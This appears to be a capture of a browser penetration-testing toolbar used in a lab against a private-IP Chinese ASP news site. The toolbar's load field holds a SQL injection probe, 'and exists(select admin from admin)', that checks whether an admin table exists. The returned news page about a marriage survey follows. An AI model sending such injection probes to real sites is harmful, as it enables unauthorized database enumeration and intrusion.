 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.19.138/leichinews/onews.asp?id=40 and exists(select admin from
admin)
GET/POST
HEADER
GET
info: load success!
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新闻 文体新闻 留言板
美调查显示：20岁中期结婚者婚姻生活最美满
双击自动滚屏 发布者：雷驰 发布时间：2005-11-19 阅读：10991次
新华网消息 美国17日发布一项婚姻状况调查结果显示：20岁中期结婚的人婚姻生活最幸福。
据法新社报道，得州大学全国父道组织（Texas for the NationalFatherhoodInitiative）近期对美国婚姻质量
进行了一项调查。统计数据显示：23—27岁之间结婚的人最有可能获得成功婚姻。此前人们通常认为30岁结婚最可
能获得幸福，调查结果与之不符。